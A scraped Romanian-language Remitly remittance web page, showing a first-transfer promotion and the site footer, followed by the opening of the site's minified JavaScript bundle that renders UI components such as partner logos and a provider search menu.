id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div data-theme="macadamia" class="f7up82a f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Fără comisioane la primul transfer cu Remitly </span></h2><div class="fmy8k6u"><span class="fiapxt8">Alăturați-vă milioanelor de persoane care au încredere în Remitly pentru a trimite bani acasă</span></div><div class="f7h8j5d"><a href="/gr/ro/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Trimite acum</span></a></div><div class="f1nzr65k"><div data-theme="macadamia" class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Oferta este valabilă doar pentru clienții noi. O singură ofertă per client. Oferta este valabilă doar pentru o perioadă limitată.  Pentru detalii, consultă <a class="f1idy7ti" href="https://www.remitly.com/gr/ro/armenia/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-GRC-ARM" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalTextAndCreativeBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3&quot;}">Termenii și condițiile</a>.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div data-theme="indigo_extra_dark" class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><div class="fub5cfz "><div class="f1wn1sq">Compania</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/about" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Despre noi</a></li><li><a class="f2hia57" href="https://ir.remitly.com" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Investitori</a></li></ul></div><div class="fub5cfz "><div class="f1wn1sq">Produse</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/armenia" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Trimite bani</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/landing/login" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Conectează-te</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/landing/register" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Înregistrează-te</a></li></ul></div><div class="fub5cfz "><div class="f1wn1sq">Resurse</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/armenia/pricing" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Cursuri valutare și comisioane</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/ro/swift-codes" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Coduri Swift</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/ro/landing/fraud-and-scam-victim-resources" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Resurse privind fraudele și escrocheriile</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/providers-armenia" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Parteneri</a></li><li><a class="f2hia57" href="https://www.remitly.com/us/ro/iban/countries" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Numere IBAN</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/landing/partner-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Devino un partener Remitly</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/referral-offer-program" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Recomandă prietenilor</a></li></ul></div><div class="f8nrw3f"><div class="fub5cfz f1q25i8o"><div class="f1wn1sq">Asistență</div><ul class="fg421wr "><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/help" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Întrebări frecvente</a></li></ul></div><div class="fub5cfz"><div class="f1wn1sq">Conectare</div><ul class="f1je6cv8"><li><a href="https://www.facebook.com/Remitly" rel="noopener noreferrer" target="_blank" title="Facebook" class="f1fpmg4s"><img src="[data-uri]" alt="Facebook" width="36" height="36"/></a></li><li><a href="https://x.com/remitly" rel="noopener noreferrer" target="_blank" title="X" class="f1fpmg4s"><img src="[data-uri]" alt="X" width="36" height="36"/></a></li></ul></div></div></div><a class="f1ueeen0" href="https://www.remitly.com/gr/ro"><img src="https://media.remitly.io/remitly_logo_horizontal_white_tu.zrhAxFCrR5s4IlKb.svg" alt="Remitly" width="200" loading="lazy"/></a><div class="fub5cfz "><ul class="fg421wr f1y7slxp"><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/agreement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Acord cu utilizatorii</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/notice" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Notificare privind confidențialitatea</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/supplier-privacy-policy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Politica de confidențialitate a furnizorului</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/privacy-choices" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Opțiuni legate de confidențialitate</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/help/article/privacy" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Centrul de ajutor privind confidențialitatea</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/security" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Securitate</a></li><li><a class="f2hia57" href="https://www.remitly.com/gr/ro/home/remitly-eu-accessibility-statement" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Accesibilitate</a></li></ul></div><div><div class="ft9p1jk"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCM6ZqeHWxHYtVDKkIin3sjUYIWIk3mm3ukfjMz3mqkTpKWWyVk8Vnb8wDfv0YihNYQAygho7slKSRsa8EBsFv9Vywh0xwzh2azxby9Gaj" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png" alt="Google Play" loading="lazy" width="564" height="168"/></a><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=FooterBrandV2&amp;web_deid=3RoCM6ZqeHWxHYtVDKkIin3sjUYIWIk3mm3ukfjMz3mqkTpKWWyVk8Vnb8wDfv0YihNYQAygho7slKSRsa8EBsFv9Vywh0xwzh2azxby9Gaj" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="f1d9t9ej" src="https://cdn.remitly.com/images/v1/img/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div><div class="f15eq1j3"><p>Scanează codul cu telefonul pentru a obține aplicația</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div><div class="fkv0blv"><p><span>©2012 - </span>2026<span> Remitly, Inc. </span>Toate drepturile rezervate</p><p>Remitly Europe Limited, cu denumirea comercială Remitly, este o companie reglementată de Banca Centrală a Irlandei. Remitly este înregistrată în Irlanda cu numărul de companie 629909.<!-- --> <!-- -->Adresa sediului social: 1 Albert Quay, Ballintemple, Cork T12 X8N6, Ireland.</p></div></div></div></footer></div>
                
            </body>
            
        </html>
    

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ddd6829dfb21a0481ea9.js
body_size: 10273
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>M});var r=n(585608),o=n(514041),i=n(294362),a=n(386863),s=n(627848),l=n(512662),c=n(508102),u=n(533064),d=n(606072),h=n(49376),m=n(977367),g=function(e){var t=e.style,n=t(d.Bq.center,(0,m.eV)("xl","top"),(0,m.eV)("lg","bottom"),{$nest:(0,r.Cl)({},d.pL.smDown((0,r.Cl)({},(0,m.eV)("lg","top"))))}),o=t((0,h.V)((0,m.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(m.cs.psmall,(0,m.Lc)("none","bottom"),(0,m.Lc)("xl","top")),headerContainer:o}},p=n(497496),f=n(357431),v=n(489243),y=function(e){var t=e.style,n=t((0,d.eV)("mdSm","horizontal"),(0,d.eV)("md","vertical"),m.Mi.greycliffCFFont,m.TA.psmall,{height:"100%",width:150,background:v.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),o=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),i=t({maxWidth:"100%",maxHeight:"100%"}),a=t((0,m.Lc)("sm","top"),{color:"#04829E"}),s=t({display:"flex",justifyContent:"center"}),l=t((0,m.Lc)("xs","right")),c=t((0,m.Lc)("sm","top")),u=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),h=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.mdUp({gap:"24px"})),d.pL.smDown({gap:"16px"}))}),g=t({$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("md","vertical"))),d.pL.mdUp((0,m.Lc)("mdLg","vertical")))}),p=t({objectFit:"contain",$nest:(0,r.Cl)((0,r.Cl)({},d.pL.smDown((0,m.Lc)("mdLg","bottom"),{maxWidth:125})),d.pL.mdUp((0,m.Lc)("mdLg","right"),{maxHeight:48}))}),f=t((0,m.Lc)("md"),{borderTop:"1px solid ".concat(v.colorBrandGray6)}),y=t((0,m.Lc)("sm"),m.TA.h4),C=t((0,m.Lc)("xs"),m.TA.mobilePSmall,d.YU.semibold,{color:v.colorBrandRed9,fontStyle:"italic"}),E=t((0,m.Lc)("xs"),d.YU.semibold);return{container:n,logoContainer:o,logo:i,linkSection:a,linkedArrow:s,descriptionSection:c,forwardIcon:u,nameSection:l,flexed:h,staticLogosSection:g,staticLogo:p,partnerHelpSection:f,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,m.Lc)("sm")),partnerCounter:E,arrow:t((0,m.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),E=function(e){var t=e.logoUrl,n=e.logoAlt,r=e.url,a=e.placement,s=(0,c.Ay)(),l=(0,u.I)(y,s.styleSheet),d=s.context.imageOptimizationServiceUrl;return o.createElement("a",{href:r,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:s.componentName,properties:{href:r,inner_text:n,component_id:s.componentInstanceId}})}},o.createElement("div",{className:l.container},o.createElement("div",{className:l.logoContainer},o.createElement("img",{src:(0,p.p4)(d,t),loading:a===f.A.HERO?"eager":"lazy",alt:n,className:l.logo})),o.createElement("div",{className:l.linkSection},o.createElement("div",{className:l.linkedArrow},o.createElement("div",null,o.createElement("span",{className:l.nameSection},n||"Display name")),o.createElement("div",{className:l.arrow},o.createElement("span",{className:(0,i.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},A=function(e){var t=(0,c.Ay)().styleSheet,n=(0,u.I)(y,t);return o.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return o.createElement(E,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},P=function(e){var t=(0,c.Ay)(),n=t.context,r=t.styleSheet,a=n.imageOptimizationServiceUrl,s=(0,u.I)(y,r);return o.createElement("div",{className:(0,i.Ly)(s.staticLogosSection,s.flexed)},e.logos.map((function(e){return o.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,p.p4)(a,e.imageUrl),className:s.staticLogo})})))},S=n(167721),b=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),o=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,r.Cl)({},d.pL.smDown({width:"200px"}))}),i=t({alignSelf:"center",display:"flex"}),a=t({rowGap:(0,m.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:o,link:i,rowGap:a}},x=function(e){var t=e.bankLogos,n=e.styles,r=o.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return o.createElement(o.Fragment,null,r.map((function(e,t){return o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},o.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},w=function(e){var t=e.bankLogos,n=(0,c.Ay)(),a=n.context.imageOptimizationServiceUrl,s=(0,r.zs)(o.useState(!1),2),l=s[0],d=s[1],h=(0,u.I)(b,n.styleSheet),m=o.useCallback((function(){return d(!0)}),[]),g=o.useCallback((function(e){var t=e.currentTarget.href,r=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:r,component_id:n.componentInstanceId}})}),[n.componentName,n.componentInstanceId]),f=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return o.createElement(o.Fragment,null,!l&&o.createElement(x,{bankLogos:t,styles:h}),o.createElement(S.A,{styleSheet:n.styleSheet,onContentVisible:m},o.createElement("div",{className:(0,i.Ly)("rm-row","justify-content-center",h.rowGap)},t.map((function(e,t){var n=o.createElement("img",{loading:"lazy",src:(0,p.p4)(a,e.imageUrl),alt:e.imageAlt,className:h.logo});return o.createElement("div",{className:(0,i.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",f,"align-self-center",h.logoContainer),key:t},e.linkTo?o.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:g},n):n)})))))};w.displayName="BankLogosComponent";var N=n(326438),R=n(129677),L=n(283653),I=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,i=(0,u.I)(y,n),a=(0,r.zs)((0,o.useState)(!1),2),s=a[0],l=a[1],d=(0,o.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,r.fX)([],(0,r.zs)(Object.values(n)),!1))}),[t.destinations]),h=(0,o.useCallback)((function(){var e=d();return(0,r.fX)([],(0,r.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[d])(),m=s?h:h.slice(0,5),g="Destination Partner count: ".concat(h.length),p=(0,o.useCallback)((function(){l(!0)}),[]),f=(0,o.useCallback)((function(){l(!1)}),[]);return o.createElement("div",{className:i.partnerHelpSection},o.createElement("div",{className:i.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),o.createElement("div",{className:i.partnerHelpTitle},"Destination Partner Match Names"),o.createElement("div",{className:i.partnerCounter},g),o.createElement("div",{className:i.partners},m.map((function(e){return o.createElement("div",{key:e},e)}))),!s&&o.createElement(N.j,{variant:R.B.SECONDARY,styleSheet:n,theme:L.A.INDIGO,onClick:p},"Show more"),s&&o.createElement(N.j,{variant:R.B.PRIMARY,styleSheet:n,theme:L.A.INDIGO,onClick:f},"Hide"))},_=n(830965),T=n(974136),k=n(122466),H=n(72632),O=n(634958),U=function(e){var t=e.style;return{arrow:t((0,m.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,m.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,r.Cl)({},d.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,m.eV)("md"),{backgroundColor:v.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:m.IQ.modal}),mobileContainer:t({$nest:(0,r.Cl)({},d.pL.lgUp({display:"none"}))}),providerOption:t((0,m.eV)("sm","vertical"),(0,m.eV)("md","horizontal"),(0,d.zm)("white",v.colorBrandIndigo4),m.Mi.greycliffCFFont,m.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(m.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const W=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var z=function(e){var t=e.theme,n=(0,c.Ay)(),i=n.context,a=n.locale,s=n.styleSheet,l=(0,u.I)(U,s),d=(0,O.W)(a,W),h=o.useRef(null),m=o.useRef(null),g=o.useRef(null),p=(0,r.zs)(o.useState(!1),2),f=p[0],v=p[1],y=o.useCallback((function(){return v(!f)}),[f,v]),C=function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.close(),v(!1)};o.useEffect((function(){if(f)return function(){var e,t;null===(e=null==g?void 0:g.current)||void 0===e||e.open((function(){var e;null===(e=null==g?void 0:g.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==m?void 0:m.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){h.current&&!h.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[f]),o.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==g?void 0:g.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var E,A,P,S=function(){f&&C()},b=new H.K(i,a).withTargetCountryPrefix("providers-"),x=i.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:b.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),w=function(e){return o.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return o.createElement("div",{className:l.container,ref:h},o.createElement(N.j,{onClick:y,variant:R.B.PRIMARY,styleSheet:s,theme:t},o.createElement("div",{className:l.viewMoreContainer},d("View more"),o.createElement("div",{className:(0,_.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(E="destinations-providers-listbox-".concat(n.componentInstanceId),A=o.createElement("div",{className:l.mobileContainer},o.createElement(T.A,(0,r.Cl)({ref:g,options:x,renderOption:w,placeholder:d("Search"),onClose:S,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0,navigateOnSelectAnchor:!0,withFloatingLabel:!0,withOptionsCycling:!0,labelText:d("Search"),listboxId:E},n))),P=o.createElement("div",{className:l.desktopContainer},o.createElement(k.A,(0,r.Cl)({className:l.desktopMenuContainer,ref:m,options:x,renderOption:w,placeholder:d("Search"),chunkSize:30,onClose:S,searchboxName:"search-provider-name",listboxId:E,withOptionsCycling:!0},n))),o.createElement(o.Fragment,null,A,f&&P)))},D=function(e){var t,n=e.header,d=e.description,h=e.bankLogos,m=e.disclaimer,p=e.theme,f=(0,c.Ay)(),v=(0,u.I)(g,f.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],E=y&&void 0===f.context.pageTypeSegment,S=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&f.context.providers.length>C.length;return o.createElement(s.A,{theme:e.theme},o.createElement("div",{className:(0,i.Ly)("rm-container",v.containerStyles)},o.createElement(a.A,(0,r.Cl)({header:n,subheader:d,theme:e.theme,placement:e.placement,containerClassName:v.headerContainer},f)),y&&o.createElement("div",null,o.createElement(A,{partnersInfo:C,placement:e.placement}),!S&&o.createElement(P,{logos:e.bankLogos})),Boolean(null==h?void 0:h.length)&&!y&&o.createElement(w,(0,r.Cl)({},f,{bankLogos:h})),S&&o.createElement(z,{theme:p}),m&&o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:v.disclaimerStyles},o.createElement(l._,{text:m,theme:e.theme})))),E&&o.createElement(I,null)))};D.displayName="DestinationsComponent";const M=D},54943:(e,t,n)=>{var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},475331:(e,t,n)=>{n.d(t,{Sq:()=>s,qt:()=>i});n(514041);var r=n(749652),o=n(344279),i=function(e,t){var n=(0,o.q)(t,e);return function(e,t){return function(e,t,n){var r=t[e];if(r&&n)Object.keys(n).forEach((function(e){r=r.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!r)return e;return r}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(r){t[r]||(t[r]={}),t[r][n]=e[n][r]}))})),t},s=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var o=e.dict[n];Object.keys(o).forEach((function(e){var t,n;"object"==typeof o[e]&&"translationsForEUSimple"===e&&Object.assign(o,(t=o[e],n={},r.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=o})),{i18nData:a(t),identifier:e.identifier}}},386863:(e,t,n)=>{n.d(t,{A:()=>p});var r=n(585608),o=n(514041),i=n(294362),a=n(977367),s=n(235167),l=n(357431),c=n(553692),u=n(606072),d=n(508102),h=n(509034),m=n(512662),g=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const p=function(e){var t=e.header,n=e.subheader,p=e.preheader,f=e.theme,v=e.placement,y=void 0===v?l.A.COMPONENT:v,C=e.subheaderTag,E=void 0===C?"p":C,A=e.preHeaderTag,P=void 0===A?"p":A,S=e.containerClassName,b=void 0===S?"":S,x=e.textAlign,w=(0,d.Ay)(),N=w.context,R=w.styleSheet,L=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:c.A.CENTER,desktop:c.A.CENTER};var t}(x),I="common.ComponentHeader-".concat(f,"-").concat(y,"-").concat(L.mobile,"-").concat(L.desktop),_=(0,s.G)(N,I,function(e,t,n,o){var i=e.style,s=i(o.mobile===o.desktop?u.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},u.Bq[o.mobile]),{$nest:(0,r.Cl)({},u.pL.lgUp(u.Bq[o.desktop]))}),(0,u.Lc)("lg","bottom")),l=i({margin:0,padding:0}),c=a.cs[t],d=i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))},c),h=a.cs[n];return{container:s,header:l,subheader:d,preheader:"".concat(i({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},u.pL.smDown((0,u.Lc)("mdSm","top"))),u.pL.mdUp((0,u.Lc)("md","top")))})," ").concat(i(h))}}(R,E,P,L)),T=g(E),k=g(P);return o.createElement("div",{className:(0,i.Ly)(_.container,b)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},p&&o.createElement(k,{className:_.preheader},o.createElement(m._,{text:p,theme:f})),t&&o.createElement(h.A,{placement:y,className:_.header,generateMarkdown:!0,theme:f},t),n&&o.createElement(T,{className:_.subheader},o.createElement(m._,{text:n,theme:f})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>l});var r=n(514041),o=n(357431),i=n(512662),a=n(306522),s=function(e){var t=e.placement,n=e.children,s=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,u=e.className,d=void 0===u?"":u,h=e.theme,m=t===o.A.HERO?"h1":"h2";return r.createElement(a.o,{className:d,variant:m,fallbackTheme:h},c?r.createElement(i._,{text:s,theme:h}):s)};const l=s;s.displayName="HeaderPlacementBrandV1"},589750:(e,t,n)=>{n.d(t,{p:()=>s,w:()=>l});var r=n(514041),o=n(283653),i=n(100262),a=r.createContext(void 0),s=function(e){var t=r.useContext(a);return t?t.themeConfig:(0,i.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,i.iV)(t)}),[t]),s=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(a.Provider,{value:s},n)}},306522:(e,t,n)=>{n.d(t,{o:()=>g});var r=n(514041),o=n(294362),i=n(508102),a=n(533064),s=n(589750),l=n(585608),c=n(832732),u=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),h='"GreycliffCF", 